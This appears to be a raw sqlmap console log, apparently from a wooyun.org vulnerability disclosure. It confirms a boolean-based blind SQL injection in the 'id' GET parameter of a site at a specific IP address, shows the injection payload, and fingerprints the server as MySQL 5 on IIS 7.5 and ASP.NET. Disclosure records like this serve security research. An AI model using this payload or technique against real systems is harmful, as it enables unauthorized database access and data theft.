 sqlmap
[17:03:36] [INFO] resuming back-end DBMS 'mysql 5' from session file
[17:03:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=321327 AND 5291=5291
---
[17:03:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[17:03:37] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\114.104.156.250'
[*] shutting down at: 17:03:37
C:\Python27\sqlmap>
www.wooyun.org